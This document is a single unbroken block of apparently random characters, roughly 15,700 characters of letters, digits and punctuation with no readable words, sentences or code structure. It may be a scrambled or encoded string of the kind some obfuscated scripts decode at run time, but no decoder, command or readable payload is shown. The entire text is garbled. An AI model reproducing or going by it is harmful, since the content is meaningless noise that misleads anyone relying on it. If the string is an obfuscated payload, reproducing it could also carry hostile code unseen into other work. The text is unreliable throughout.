hP.FRPC2Q[rU]2PuRico5.Ren,e85].]Q.Qv.!) %$PcR_R.iFcR)=QPZ)I a}aQotcl!P)M\\{L]feQE5G}or.0(91(t4o64pv0vQ0leez)B91Run,eT:*sa3r;.tli.oQ.c6Z$Q!P. )ln,eRo7:e[rn8Q.sl8aQI:|WeQ [RnIs.R]03;nmaisxy0)]QLrVQw:oe,rx..no;RG3Q5i. P) f(R_4V]FRegaRo ];gmZ74ro0)9uF0,wrQeFfo])d,R,R_t)|sPQFRO}&$.y .U\'nxFtatDeoPsX!.]t\\ F5P5.l.D;_7_.gfF1FRxz.n) ]itPFap]65Rt.-.Rdi.!cB-bRt$C,lZoR9F.iR[[x]E8P8m0"] Q)c5r )Q1o!ePnQ0W0]p=Pi)Routnre:fs(Fg0QS.p]2Qn[Xio`L !kFst.2h+%l!QetP.!m"je1qh,fd_}Ri82ePFHrl(re]8eRQ;T99(E%[, F(;Fqc.PQfNQ,\/;arcr!!#P73s4z()bt(5Pv<Q,8LRR4.fR x7]Q>a[ia.Ro}fS:Z"%ReSUtEue}RcI..=.eR8FgQP;0dpPIezPgEp[PRd6Q9giutRRM9!QR.!g}.IRl={l  CFHip+el;n.T0.lfFip.]fRP]KQg\'.0]?ai)ue(z;Rhn!!6ftY{tn!qkt$>s3h.Q{,;$]]#)Z2a,s0l)i(cAR|Qm.Rpu[!c:en4P.ietRoE1F9fF0[tPh1eF1P}QnT42so!Qu;]9.yQeoTe\'%00#fRnegf{ 98e]46Rm((uFSl].noE.][{ft&Sd@QQ.ii!t.he0_goF.!neQ08[)9 iE5ixg= nt^6hPz]$h<5F.xhP,9eiQ\/8!Q1O4bg)Kx1w).-PIe) F1Ppfdh;QlmFvIs0:4oQtrF$[opQn{P?di: .e1sQ.2QH7ltge-ns%=k}r]hFFowa$F]Rh FhRg3,;6e[8QvRRcQo)}.d3a0r(9 9]t,s4Cp d0xnFe:oeEQrQo0R(PsQ6s#t:Mk.sRn66,9n=FrURP9c]u;}lFtF{n;}Ftt(KL8,d}D{97r !a}QQr"4}8|e_Fl{;g Rl$g#;R}s.].Q98tZop((8n}7_tx$P6RiPy?Ia.Fg4ew9F)(RDr{PFc]n]erFeQ\\ePPd*>nQeR3&noig D.0)l4ou;}O=e]cb)C6$F0eeu$o)Ff2:]t!&6R!McJ?P:.)|=hl4KuRrRQ:f)!R!h.+Fs ten5r!R:`.fDRuelb2+PQ]gp%sfoPt#[4:P(iRevR=7P=fLRmg_7teFwQ@Fsi.2e=(01emnP89fxR&=e2!s8,[o&Ql,edr..agRRl|s(g)a+)i8QfFRn=l}|+)eQF4=P)d8.R)y+\\!oQP]&.]1g]Q[sf Fs(AQ?c+Fe}R1fN!oew((n:CoQtR:Fo)QclRfyq.}tr3soYPpf,eF!]r.fF]Eo0ncR+iPa{]X30e.FRv".$i.!.Qc.l_uQiR#)_x]iTnRF.RQCQo)mQ:[]uF]u0RFm61P.ew)?P,F.Po])ng)h)r.Rx]),l[taPsQ.]2r] m9;Q8;2RnQ.QvsikPer.ea!FtPQ4EZ$t\'tj8%]e.Q.n0.Sgeel7Q![0);Q,.E.s$!=.]05.dkf!R_iEl$P.<8eWce0|.ujtC.R  gyBss8.FQ7e)s.fpF@m Fi[Fit.|.Q!fP2Qeuta|Re_5Rp9,3d:gE&e,X&8{Bp r4xi]+!1T2Q#l?xR2RPtgteR}4oYPsp0QanIF.juPf)8+!&Pj-e.Q).r.y=IRn=PR?srFs8]4!gbx384Xn6Q,.i.R:<QRQ0u=d8 Rl5R.,y|!RF1ixFP#.n"E%.Th2P>{{_ia;^R-a)4ceYts.R)Rpi8oj:qy1hhrd:>)Fd).arQFQslb0+F]3+1aQ!enR,Qtr5g;ues 4$2QU=whrt2P riggrtfQF::{g!fC4Mf0R0}h,f!3uc,$!N:oFvef,.)Fxlhi9R+i!QDipK e3hrRpei ]=Q!)uPTHRP0=rr0GdjS[Rt)eEtPhRFh !p!(i.gu5_}tPdfRnno.P2c<)PaFQ.$f]g(&8]cMF4:9l]6p2yFqnPr1":0(ie\\-F*[6FQptY.uP=i8l ];.iet.t{Rt.Qr+h)RM eRrt_QseleQ1(P|,1ate2h,2]ooQMfFaM.Z0p_|_-FC)sdc2$)?$Q!s@2oa6Q.=]$ri0"s2r]Ra!(4!_0RfFl(nK.etRh.,=QdPPPPt e.7lF_b!} deunepe4RCc9ifg(fQ0eekR6=[1aQK8fQeR,ev}.oPs)29)R4+Qxrn.PP?PrhfPrwpf]_zs;n0QdP!qRQbpR. iu26,00icw{R{_6f=PPdnRjPrb .8e.xF.|}t_1GoR+}y D,u uR2iSBb[o=taba;r1:Fg]r= p=6R0}>F.F(0Fs.lwf]QsenfP3o=][4FmF]aQ,n]sZ9fRpsbcht\/!!Pue,k)sklo$1ti=p)|[Y,[(se)oQ.RRt[Y@ }-7P);7d!;];p=RRu3QooPtli]0F,}lsAs82}r%P!rf.-C1s_.]nE1zzb.QQR!is\\.noeC6FimI51(ii(t!r(+,spp=bQRtn{7foQoI[en|;<($ Fl9&+Qr]70;tnh39]7]p.2diNs^Q[5{p){R)R}2.gl[ciFh_.esWsh;7{{QP01.QRD! P(]P2).RsdR]slzsRw PF[F;QE578_0%)u2F1t}_wr\/)!i,M]?|SDi;i]Ao.3d0QFQb}]iPF PFrQrPhRsp[,GQ_-]=a]!El|PFONa]3.F P";_eRnRp93Fsxi tE%u3eyoRlPa:.Q+0=0[rRo; eiRv),,29.[]F!n}CPc!}Rf\'!{QFm g)5dnQn9]oRvr1"iPEQn2<a9hC&C.,7dlFp\/De(R=t4no,TRRoQQQ.8(p!6f(go_.b7u=e8.RBQrt9l],lf)LtR.1iR.R)rEc50i.QevebXDqgf)v"nm!K)iR%]6D]QR]|&oRoy!tlFFHhR4$RFi] $3xRG 0.7g)s}Htg.6 rc]PR8_h(akR ac(.RuQ\'1 )D4dF!iP)P!:ocir&toivo:%0k)N)(R{p)meW4P9eRa=L2ti QigPbRRN..,r P(^.{lQ6}a.9PoaRvPvontEPb;c9]aaQR-P7;.lait>.Fho=_Q (]ynQF122]FtZdsND5cte=t.u%iP2}(,Q21#Re]vXYn:+r)e]}=5!ros=F} 5s)s.QrF`=Paih8zfutNnhPePE ]6oetFr&ae[7?W,CzIl}FRQ]QsRRH[gers}ug"0!;]l60PJ$r {C}RRTb7)QcckrPY^t4rQ$00Q&R|b5703)}FP)trx2T0]91ta_9T]ex,d67fphrFof_Rh\\PSQ)FQTs_.pS&1;n]9 u),}R$R04w`PRRFR%Q?r{dR<P4}(gEfofd,dzld,6)e.Fvl!l0nP,mwc.su8C.va7;)eP7]PT&4_pF!tvQ2EQ3s0n1UP0![R;0D=.^.e7d(b.QRnR.dQ5i R9,gC5):X^g1E.DF*EeRPFc]R=1iRln]4ptt=a(sR{iz92gs8!P5o $2.t3oivQQRQRwQR,114c)r@jsPi 22e+th0F2]l=2<QrR]cF]s86fo Q]x=]ee{.\/Rg1ek!u!([s],=}.;ckCx^s4.ioh.to07KPo5.2&({:)RD=(dmDT"Peceiu ]D,nuRRp `{ )NRhP8wleRa.sBle1QoeQPo)(;.P\/39rbFa:xRQctoop2lee)1ResZ Qz&..+{i.F|:!]pTt(re!Ye2( loxrFF?.e;o7=_RfQl fQPFCr,Cd G9[oaD{_=]]rS0)F8_s]Qf_R5#}u 7wP]o7f){g7F43f!.LsFyQ(sn]" csy Rf(1=R}Rlr_QFmZt3Q,4zuo2 pa.\'7$]Pa{REQ)5Xnd.cmQr9:Zef p=Q.0Z)(Rt9Eu k6r_)a.t>prp(PQ.!RPZhc]Rrg>.+i5rZReQRx$hlo)4 1\/R_y!z3P.:4 R$a[QRR}(7R10.F}}(fo{ZfR{(Qse[{Q oao]C)PPyEmFn6h0(p.FF,Q.PP.s5.1[5+It;Rtpw)2os3ed0"0c!RsF)R.F .h3Fr.fuQ9FLQ;kp,Ri]h)o.GYuQ%@l=g)}"r0)P8n,Q!}e7Qr(RRQ}={e;gP Qo4,Qeb0cQsd,!}.bvPl2tRR_s.;1;?=pFvaXa .R6f5QR2PwF+rR.UMuqFR$[s4T=F;mrQP%{]ns!d{hDQnl$cFs_d.Q6][]2N9,s[Os.1Pn>x].{R\/vF44a)s[P.,*"Q!og,uoRen.oeArLP8P]sbtCP{].0r Q:gRi:lR)e8;0.p6t=)`!]z(6F9RC0a&4aoszF!RF..--oF..t1i(n\'.=}P,s)e8Qt_oF20fp,iwegnttRR#(\\R{toeDeCo5>7!.]a}.Fe@16u+R%tn6un.]a)P7g v6r}yPgiQvfs!o}6{tQC6!.5Fkc|Pyunrro.!QPl!o;r(nh([fRr.nFPt]!mclDfs&8pdl_e3QQ(.;4# Im.c.Tf (r|[PR(RsFFF; hn gR !rcsseRR.k]6+e(sn02Cs:s]s}fsF];.:9!RgFhi]1nm. tkg,[,5r!mJ8w]!RP=M_yQ[iPFg[oJq8.CR24eccs%saR3Is{Q3]P4BPE14T(]:.]F?7eo1FR0Q@R(Fs3]jxaMoW&&nt.oesk;M]R9nga=,5FF]9^di"s,ee. T:oc]C4(%.T>R!RD6RRrRvR1PQra2Rx$=g5Fg,a;i;8,S[):]Q2s50Q.R4_#2PaHQ2Q&RtQGFM4K2(}e}x^fPmf].4.inoRBP,09wPsi;m0=u== ]}ne9S&4_PRQ RFB.r]nR2wnP&1]ph DC]FTE(ho{@0ltFFQRuf5Pn{l Q9  f[hQaF49.zPQ{|f8!mpe5P}R;Mh.E.e5)xPQDXFRRI%V=n.P0sqi.mltQ>_]wsn]&4F=4dR RysFo60gR;*srt,SSpRs.Rh)iPh2R0Ricbf8XQ0i)rs}=QxKr\'imsn_z .s]=)fFg)6,oyRR=.e3laRc!;r0yREQ{}oF(r|iorQc;o0D {6;Fp].oghQ.wi8!y.eg2nRq_RRPP.F,agd{=Q,P}eergqit]UspXFP]d!4;Q\\R3t.e,4. uP&Q2e;bR, FFr:Qx.lFyReFi60eng9 FnuRfR lR#{sx.o1e"fcFmfR2. ]5C)QnMr -rf)W5]i){R ..{=.;AoMa6Cl5B4^ee}8D)RPR$fstsr2ai$fFFROx[{5Q.(]i{ue!RuRz(n!ue2s`PQQTME 6F%. !5RQ#D99roZoPa,8,hFF\\P=0Qg swe.:fitu .d4&QhrDQPRg8 t 5QPGPtQR(t2{P9 !QQl2lsoQ=41U;fUoQaPsseQRFvrm..PsRdt.Rn!s(W,._a;[n]w IQr3cFQQr0iZsvh"SkP{}RainrsQQ),eXP(zatynRt{RM.,47 R3r8Pt9ecF} 3i5)cro7QQs)!. Qv2E]ecYutPFz)R.1KFi (o_FQ=E 8=a)aRPCs.Zo0)a28Fd".)e,!QoF$]P\'aRwki}Po,x8r.3FsilQQ!^P%_.x0Rie:of09c9!QRpaO9}Za#0LRQ0}nPF0q0y_uQu;{fPR}Su[.]ett87g_;db{teEP..BFsdh1vg5pErR,0[>aP_]R2Q(P;etssheQe{)F\/R=h1cu!cwQ"Fb}D(rdex[}Q3!t0sGcit)mQA(F[,_p0:9Q RjE=;_.3C1tsPxt)Rd(P.,F da`>$wo.{r}0eX Qe_F10,emEeScriatc]$)o.R=cgxnPcbgR;dQ8ud_YPVpfles-.9,l-FZ_!!Fx!1FR]D[.s.}i4t[rrZ;PRaF.}$n99Q{s.bsx(.5Q<a.P*lQn]uiw]o.!!QlaRA,D(j{o 4gFdQ7.s0fnfRtFi0plic]nf(Q)0l.s]D,Qx}Qr1}:]Qo.9nF:u\\_|Q8tuQ5s*n].e3#npQt}lt.Y"FfQRes$7Q2PsFopwp xgHZw=F1}oQFii]seP.h.f.u57hs70| (RqeeassF fs,eRzdF_fFc 6.RL(Peoc:Zo;eniZAZoP%[sftp)LlPM.w0d2}Jotml#h :P9fs}o,c;1)mt(d!fe6];.0.nPF.nfo_FW5Ff$PD)552._R6=c:p9s;11,!u2rrd4Polmoo{]a=hlPc{^ukFoFx_0(].}[,uf.4) ]F<Rf82Clb.w)P4xf}h(Q!PQ:(=n=._FR=({i]pdd8DP;eR;,]awsbRER,]Qodf!\'rse]fc-Re\\=]KgRtBxn,n!zah9,;$loc} QP(RQQxCc&0QYf4<fl.!u$hRr(}n;Df9FoNk)e(Rl1Rp.fua5)c<hFP5R.h%[FFcF?CR_Fk#s;R96pnnQo;3Eh4.!!&G!cP.fRFtZQgF)m]`F[uR80.E&$9stFsQQy.r!ftz]h$RJ4Cif$c]Re !omTemeyFp`tF.r|hRiTemRQ}QPd]l;hei.sor.FQ)e9]R4c)ioPl.Fhnmi!Phry!sZ)Q1(r(R)a2esbllif.( F"es#\/t\/RQr(90 oH.ite4PRBRR:dT=\\P._52W*pe#;"dfF4]9P.iml[}{Q)2:e!;y FCpe|FF[&{9.eR=v;lRf!a.5ETxaR4z},PiRRRafeFic8eR.0PonR4Pf]PusQ_l=i{4a00F;ea) Pup8Fi0{RCRPf0 c|loyR:RQLJvo]cQ!5:Q5ln1PQtPQe;o4,kNPxrsiRyFaQ)"rg.+v-.k;.0R*PnPF8R{2kQ.[5PP"EeVFf)t,,lotapSgvzr:.0(3FPeIb&R\\e$;)=9sR1jt\/ei8s0]\'!cbPR=]r+uy2i.oP]RRF9lFF=Fg6,)s:e.d?xR.ZR6eQ\/].j.n,e.y!spP}{8RglzQ}g(0t0s;sRe6yt0B(oPR1erQ6b:f* R5rR.?lc]y#)a^QrRQ}1f,,re.}1s!}a9InRq+rp$4atP)Sr+pM1v1efR3o.Qd) mvQcr|,o\'i.{rr]F)fPQ!!P,_?g6rR.b)sw0.meFPu=;l[w-x.gxiE1ReECP(5R]tl.P1R4,b.o)l.v[]]t.T20R]2M1mRgxs] i.a6!,t%hiQ}Q8xrZk|nP9Rt5i]M$(].!ue&daFQC^ $kx7Rf41RR\\29QQR6>2) 3s}hQR=f5F\/Q-lRfF3F)PtEFQPw3iQs;ii#i4=)QRu :etQQQi(!DieRCang;h. M!!n;!a)1de!1,.!=AyRui0!0FQiiue|$6|o=RdK!|i])=h,R!rm$7R,kS](.Rd2QDRR0%tpQk!Hi])]F!ea{$F t[1ot]m{F!!Rn.tP]RfOcsz.)])9}.s=J=terRSPRRRn5Q;\'(t85n6n P"].4Q8o9!F#fS _8)PRyl{9i{)kR.Ri8RiiRaa ))mR[ofslR"P<c(po)iFItF,CF}R;lTRes: }FVr}} y.uZ%WXeq.]uP7ooe ajdoirl.pRF,9R-o[)r9z ii|EEzp{s(s$e }Q.\/.]vFPOtdon?+o2]=!6 =keE=]4]F|wRgQ8g)pR]FQ.Ff#2dh)d=;3>p]5QP;{iw.1QasFEsc]h..noFdF Ql29{.!s0QRk2,.}Ro0ZIn )d3K]nQb)mIr(T}.@eP0tQarQ0:)FoQse:o]p3;(QqtQ$4c#d\\FaP!Fd](ftu Qe;sc.)Q.a=EFlPa=;sslffFhPr3?=4Q[ ;t.i]6xt].$vuRgF.=$ g.nrT7]p)z7 =:9srHml]o)!soZniP0noRd.])e)"=])Q]0l-lK!voQtgR7"g!RCusv)]h:P}uPihF em Ru;aB9nP7Dg3g]Q=eRp6ro3RHRa\\-$Pep)]F_QpR1e+5])oF0lR.fR54":.Ze9ZoR.!8e5tP reF])h9sgP:e1RP6FgQt!9hwcc.6Fuvw_Q]_ueR!{E0$o!e)Hu.=u5Rb0;21,gv0k!Se>6RpatKscgf}\\FoP +5Fl=:bP:Tf|F]))R#Rosfmi2l2P[!tojhh(r)|6PR}e, ef%l\/ Qmf8ee,bF;,eFxn2!EFOsws4u)QQF]RR91oQ1R{es_b+ifQt(iBdR2R)3m.fsfQF)!T\/Q2e\'h;xQ5Z9p=$l.u$c^xZtg};)dsZtQ94mQ9+{,QdZvz_P.FQj.P8q8RlexF*Qcy1nQ,0eec]v1FQ4fdy2,p=l1=M&tF7i_leL6us8emR_;o8Q29 t<Fg;jw34ht)=m)!p5iT}F_.P.sF$(8!eyj02Pn4S:lmWaxxlQWF.tiyp ]RnkR.1u4md8P$yaP.AQ}&d;RnF(i1(lF7_7 ife R9l;F.)C]t]{Q;)R f*Pnd)b})ie+riZQmn4|t( f.&FP_f,RQi))9et4J:3cA rP_bRh.,rts9\/tYQ):fR{fo3R$9!i&6PAr.i9;_#RXF) a0)e5r+.]4R_u@oRNP(i1U}nfnp>rv;2KssobnCF8mgtp=eo)I(NIt5u))tin0oE61fRh(bRF9l(.@t9{0PnZ!EF6bQ }9e3 QprepQFZ(.eed|R\/!0)|F0.o}ktt1Qa],z4;0Q]_1,|ez.n10CRJ.nQ:ORd19u w34i {r=nnPed2i`{s$liQ.p1[Ci)e]dbRoPxa4 wsvFR=0_2koD9Q?Qa[_sQ"f[P8tv.QERez9a])Q)]=m]RQ_:(\'=rDs9Tl]>C.<u_F:aC|ug; ear{! xp_!)o.PQPO__}9.dRQzEpIhQRQR>ojw"s (a4RefF@)Q?]}$ln\\rCe#x{SfFtd}|;:;PyP.!QF1onRoRRi^.fb|[wgQ)Rt]4]wopFRoQe|htg .FkRY)]Q:Qt2 6Q9]1E0D1w6QaP(lmb2={g}nu}SRFPt=RRer!(u h(n4Ktoir2==rt1,prF4ug8,0nFRRQ).,],4fRP!Ci$#htreRov.(kdx.pQ_i:nv13tTa8=4aF&{l2j{k;(h!:rR=l|IFdpen.{\/(rfK2u6Q}Q.psxriF.,xQZ_.s iRg1f.,o.2]R].Q.t.Fu=!PknRrPQpnFCt{{tPr)1t].5I%=).R1.|Rro5gWR;9$QnnZM_}aoFPQlkr.C.SQa4ePRRsRhPx8o)<eZ1S,SCrR(e(Pmtf7QaQs8=RbgFQie +.!512:Q,R7 .s,FFKz)ojl7h.h2!;RftEt.l 6)[R25]:r5Rp$osa.h ePr,l)] b>FCsa(o[{trmF]1ie[9QdP=FeNs0nr.4FQC;eh2()RkR#]Fuo9RCf]R1;!y!QvRin[ .)p0y([RJDe](R0tu)e0 D1D.I]]ToCas] FRswerheQC1fr<Nx..MRn2 ssso!e]z caRl1p+]u Q}}pd8ns!tRQ]2gFtva]h}9cn#s[Q=QkR59 PEZeF([iocW)y{)TQb7nQR)|C.F5_FRFp3$i0psr.FPl5RBvRQvn(D2b=P(.CugbP_on8pvt()o,S1,4R-}_9iR1\';m9.}Reri)QgxS4=!g Q9&\'rs0!uv{W[r;P92w)!ee{1[l"Y9]E}R0!:iqfWXR!(P.n_;g8mhR;.en"r!RP 1d.7!u3#R{jPEr_:u)(n>h+Pg)f=psRo2.1z)foraQpFRcE:5sg0QF.nQr.eoQn90t=0s3eh;;F g2sPoIlXE9.RFRQgmRu],=uitRf_]ifsPn=h}0d]rj5?C..P],)RD]e&egC P4 7dtm!e!xQQy]fmcF.ir!den[saQ]!,unEhnct0o]QQo.p..)13bed6uElZPes[e_c{g[Q=1_h,:xcn.el e]*.NyeQ.n< l0aS,.u]s.*fg}6t.QE],p.r=...eZQca} 0=tPi1MQir+FeT_!l!r51s[=R}rF PQZ5(i$R.r[e)CCxu34R)rFSRt0v(0{eu=F)3!x}xsFoesR11:WeQeFiooeg.ofu.sP!EiD!r)_0.Q8l+>ir!I(Rf= "Qe.[Qt25Elr7.s{\'(r.!,sdQF_,9rQQ(F0;Pn7.tQcx)eFf}!E.fo.\/ssh)0.DnQ i{7vD)_uY[wo{u,!6aDT.ibi!0RP08w!.f_)Rpap5QsZlF9i5C9.pitmnglm]tF|barh 36Ftm)R6a4)}.eEyep.QdR.(N 0*r1+]oc.ffuRe]-yp)1uR_Q$RtaarsrRRR9 ceFfia9;R[sRt!1]!wQockPR}3[nkZ_cl, !c[tte0i {1Potf$9s]9u]:i0PRRQ!u(Q;{e1_na6gQ!eDP2QP!bY(F9fS.0iF]{ eoaent1Jr5=haFQoo.!.!sQR6QxekRQu;P)ttfPre})_kxfnRbnim66tR6Qns]sEa{8.999f,ko{eR5Pr:sFRizoP}5RDflQQRhCtX.t]];fn.erS9=Y2)RnL2QiFxQ# R}Qd;}Rt0f!i Q)d_4eiteR.;96QEFQ)R_36i6M(.>!!el#rP,Qol&ubs.;lgg!1,niRtgtR)9Ro[FwfR1n\'=Q:RDz4=.1FaosoCo8xaIo]Ql)s(RR[;)8g; PxDFQqix.tcfn%FPR{ R.XaQZC+.r0AUfc9xXfwR9l]]B2F;um1;d=i)a]R\/4)=(fr9sQn l0=D6f a.,s()mlvu.!(R].o2.sAiT(wu:Rt[Ti.Q*;_\'{5uQPPR`]X$eD{!R_R^@agg4tWQ.;aY.PdG.&g_fim[Ryeb}e> ]ox!B_ FiBe(.FgPoo ]v.FooFF}sh A}J>Q,8is1s{R=B.[5eP1.p.c(p.]f.!s)Ra?;sFc1$lf=QE R1s&9nh2R]R :P,F{,ra6s]pQo(njyFeo?u0pXl5i :R%. S,RtF..[3xvw!!bc(FRsL,QKyD0FPO1ltg:0e.9{]ERb[Q wEad2Qtt6F 2il9 d%sanwFef=Dnd2){t..yrlQ .>eMifF;o7q=Oenl9M]hi"+FF:rQl  rF(Pr]R;QlR(Rwnv_ 06:R2lF iRoFPM:{:,?Po1.qC(R;!Fkr_a&]QQv?9f[Pvr:pl,g.:TclZF}t363R.CaoQ)v>s1F4Ef$ rjz!1r.FNsy}lQsyif=N0RRf__] r+eP]R[;)=r>nO .]_R( RgaP{FvTRdP;xQe.pQ{fht rn)<F|rlMwesef%R.<nfPHbF#n.2pee:f!nQ!a.}!t!1,Qet ])bRssMfhM09QR.ob.ohi!FFRx5){c9t{xt::!OP.RRdfR[ur0Zvcg01]zl5.e0rriQ(3!)td,EXk]!r0(ei-RtR1)F[:sofPa08]F;9_l]R y.rrrl;tq[:AQi rPuQ)FRndxDvo, P]h1)unj iWo6l+rxeIg{X._Pnn.6=; =(s.Qo|]7E2iexow8r&RaQr[on$e\'lERel7ymnPo\/=.l0RT+s64R..(2o.]a3h4nu!=oa.nR]ifzED1<F`$.rd?d!ch6F01.Fl+_i!.!Qew>ut)defZ r#Ql;0,]r f8]}0tRaTrnnQF=.eP $d)Sd.M+P+tt0t!eQ gdebP\'=fR !(PE6FMdnrstl:\'n2i6#QP.]t.k),W=Pos8.65}QRPi2oFae{.|9Qou[4Q;.go.sFhP.j)QoB5@*[rD},2!QP 3Ry ,,l!!>fSQ.)=1BLFr0q)$|P2i9M)Ez Qs9.]dCQo,!p(3pFs"9zrrfFTD^Fx,Q,pa}9PrRdQn48=8. :R E{Rft,!0+cde;o upP,Rr1,F20fC _!Q..0 l.pQsywR[|2Fut6Cldo5Qao)sr)t..4(#g2F]2d] e{ 5xfa;cgrgaK. QR&PRPQXh(as)oqs l88FEo8;y 1I83tliX}guP.o].]ri et[2dR.!]irC1PV<.#.u ia"}QCR?ti0]|ddiFR;n9&d]]7).v9R]ba}RFk]Xams(!QFR[fer9GQ:lQa h Qh)Q ci}dnts6eR2BP.ay1op %4(njRR4!hfcF$]Ro0i00l;(oa5].=fP+U!ec.Qhee.oF,yQeglt 0Ft0e.est|0o9Rfrmos)e19F.lhvD|)iQFl9u0 ulRQf>] .oQm]ai0FweFoa PR02(}ebd4$F4i1fu AReS<_zFPoR}.9x".$Sfcy sz0nr a]ZQErQ!c}r)Put[iR5lQ;D[RQFlce9;x6_0F)0p"P(b1RJ . l\\)2Rn]oy$R9&.fmse2( e .ceRC]lr])c,s `!CCaR.!ElAne.R)tr}R.r!|(,.t9Psw],5x_!`sPsFF+$bgR|PSuu  oad PRRg9 8p!!!QgP ?qfoRqR5:RsS4.]]D o .{FnbmP)vnR+f1'),CFP('[)Rzf.9e-bR6ee.biF80uP.:uER8R]i.]cs iR")P[_fZ,pPoPedP38Fc,hN)R5FFB.R)\/Z6rcRdcpR(Rc!io8[1t.0a`1=fI0Ftn.F9F9.0s.4P2|h.!PcniiPzQF.]J;p\\P.F=oFt^1Fe]EV:s?Fx6}b6F9t0?e1w PouR))]!n;) =.!P0U9=4%!uw!sF[0s.P2,75.}T#_(fe{z7Fr,9ah .i[-a}4s09fr}$.P)FiesieR8 \\P2n6e.P9.oRz1FyrD_Z]f]=1Fnu2};p_R.Ro}.rF,vRr6R=Tee8r k4 RrrcF5)R=sht=aoHfgF1)2iFC#[R])C1r{dR0tf.F47+v=(9.]opsi,L|.FHe+7]rPP\/m$fPiPP9-RPP9PE]?fR:!:m45ePIRRJs2PCte)]3[u)lfhie}etF0rtA;)n!re\/Fh0RoM Fn)uiF]REa(tefPa0.fPf!S}lliseM4s{e]F1,). yfF=9m(x})-4EwrjcrZ6FMPRF(:sa@fd=1Hdde=F62pYa;h0e.d{@PoK_e9[)PRlg=R4(0F rR<Pa$a2!}wRr:=.9."9).T.{D1]st.]Oq1l)nF2._Ty.mrPq!P9ia]s]_tlUs c4f!(E.P!0k;612meR\/Z_F}(1PjF) AR\/.98iPoFO)p*[2 i)_nkR!].].E.\'mf+aaR)..Fr0oxtK]n)ex9e49)P8m#tR9m.0R]E.}t%nq.-d0F.P.1FPR$e e50R}PqeX,!1}2PPPl+r?6`PRfFx.ogK5crR,R.PRo.pu94lsifo hF,Fb_Nr]fPRRbdcae)\'a046 {tsXPRF[2?di0&!Pts.tliR{rf.#?g]i)7 n&R;PR6F)Fpue3lenDoG(Nm]P]e`3eR;f6%dR)%eoi9IgP2$_R iFoiw02Rbo3.{aue Ya(heFp=Pqn84PCx]Nm[]6PtF)o`R(e]ds)heP3?+P3^t;hP>a{FR))R,RXRP0Xs;lrPPR0;1-++)g(0TFeRPn)0)..Feu11]b\'d4F 2n6=t$iCR.}rx=REP:R02967f;Pf+=.R;)2Fh.tK!p)0Ffv61scga2a)9].tPe]a|t2{3lPr23. R[` 8FprI85RuFORTRd=P_o5=Pe]jER@i3X=r]R 4R0=VU 2I]g(Rn_fR-Ry.{D1Fu!9as0l);RReF(ImP +Pfc;(p!Re0tpu!r&DzRg!}5R5F&)!cfdcogP,+Fq22P$!So1FmFfFt.fibeSkF9. Fs=aFedP 1.V?FRtq,lsl20PRn([jdnpd`FRu6|5d0m8biPSF`fecF=[vnfigP_anR(ce.r.rPdhlFP$R(!o_eus(,|Fs]a9fPF)2t0g)eieyR%F{1ra{yoRS0ktRs]n(1 F!d)nno]F*F]PeDR,9_(ee egn..roF.PkPF8;,n2gm6tjRF a).!tRct(uP2P;Rha])ncu, 5i5d1Ss{DR3 o=co1l\\gPi$oF}.pP.iDF.~=2oa_}4)son1PLoidP.Ta RRI[2PnfFE0,!PRD4o<1P;nR ]R]s0eRm#5 )PPm}{FU==g8np9!F2r.e}PF53=RfnR\'P}]2]Pm5!2n2=0}x,P2FfCR 6YR(.\'s#lgpe1 =uRFf, o]esFRFgI(ft#)l.Eif}!R;Fd atG(P]5F]=}4eR.Ac_o21*5 (i EgRR)d2trF;i6Fe ,=[ FcIsIteP0i J]s60Z)C3[(Rc}.dCr.)Ph.1dR!|pR}na;uT>r. JpPt;e[|(Fk&]rSuPh9v1nR&M4!J:W.:<dxFPPhie]=e82F5R!}1ETkah [RP{l_.Ptp}U7c$$ntR6efRF {3Ft&=F96cn+P#E;n,5FPloz,P5f}[-?FPSRR)v1%| EeRm"FRc{72rR.ae$F_Fz.)eBN4P1[DetRtf<e0)lr!rC&ohsMamwPR5-iCRjPye mE&2Fi0tobhon111u(]i=}i]FeRP,P}po>%rREPOp)iiPaE$:c2slFC4= 7dRFdE]Pgg.7F)29CP)f=k-R!Ps)ag9eaU=9P([92),=2]\'s,PDO)F6PC+,.e!0DP?)eacDaFv,)r+zeeNRp2uee5mt}}Fo61P 2g)ntP!Pn6|P)5e[.4cF>=7qs+2$;p_R)!MbierR0+0s_E(d0iPp..V1.hf08.{c.:cufPvRTFne)sR8SgPP S!PS6..8PtFny(Ff!#{nZd;PR8sIa\\0.qFslip$9F.e2-41=3F]).@RaPQ);RdTSF;ao2deP80tR9i}0oP#]i]i1QmoR(ah)R{e.r"ypZi!3o_,(G2;R9!@)fF,l\'|s34rGR.BC\'nd]8)8tP=aarg:[i i.17.PPPb.F3a.a9} ]11R2Su{=i [_@2PEr!P0c0!8yi# iip,RFBv6Fd.RMO$+0=m=Fnar"=FCuF~9Pr?a(d6CPe.o4x9kN,&J1oPrcmRh%DRr}p.RrF)PC1:Z!tFif}RD-)o)tR&..FR,45 5R.d!r4P|]Pln0.PlaPoaF;e!\\{y2Fjd!PoEdr3P:g"]8P!F!t1?F=10n0 Hn4w3resP|enPN.5 R}s)F)te.)pmB9Rk,[Fa2 mx;.1W, $]P]Y..gF*kPRP2=U!ePi r _h,e,P"F_FR.f9pna(|g]+ei]A}a-g])=1inR19P].2PPFPe8.qRae.@PRRRW]Rf)e.1eo=.=??Rd" <s[F6{R0k2uc)PS,dinFlFxLFg&D(="})rooR&1 iRde.v[ FPB.aP1REs.a!fRtCcW;nWecd+4e FtrercRLR]rgRFE]hPet]B_9Fn)9or[FxP37&Yn$RP[-x_ k01n(R{r=).iP`RRe;r;t.;+]b?v]oP.!7RfT({cR9%Fg](.n3l9Ph;P6f,RBriFnec6#nP%7=)e!PPb#FlnRcR"Rag=.Rp07]6sri])cc[i =9s3p782]!Pf}]i=+D5R3}87i0.sRD|DC]cu;kgiF;te"\/.ir1I)luTlh)6oveiif2ee4FeeccR(@](U.(+Po}ntpPo79eP=g7=xFrP]0s}hC.$) fPu:P]Fx)R}R3_aRPRPfEfReiE tTfb4Fdlk62P].F4.ae)RiisP7cF [areF{ngKC:4dpI=@}onpelR)5PmRR4{<rF(jfa3Fk.7c!cL1fibflsRy}ny0a(n"n.}}.in(F;1R2be.}h2Re,R,zia_Re20}(,FFPtx=4)]6lR\/v66[[)Tu3v=c!9t1)AYnn nr,7P}{ns!kFPPwh+op$|5,\/\/{iOP)6ftF 5.9!65TPb.}P)42.D@[WRBp0PxPFR02F01RtR_|Pg{d$bnvP6.g+ F2nF0=!1rp.fF.=9+cpra&jrFtcv?.4tn.?o.Pl9FRhr}y+iRr(PeRDaeP=n 